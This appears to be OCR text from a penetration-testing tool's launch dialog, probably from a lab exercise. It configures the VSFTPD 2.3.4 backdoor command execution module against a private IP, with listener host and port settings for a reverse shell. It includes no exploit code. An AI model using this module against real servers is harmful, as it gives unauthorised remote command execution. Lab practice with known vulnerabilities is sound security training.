 Attack 192.168.23.130
VSFTPD v2.3.4 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June
30th 2011 and July 1st 2011 according to the most recent information available. This
Option Value
LHOST 192.168.88.254
LPORT 20326
RHOSTS ✚ 192.168.23.130
RPORT 21
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch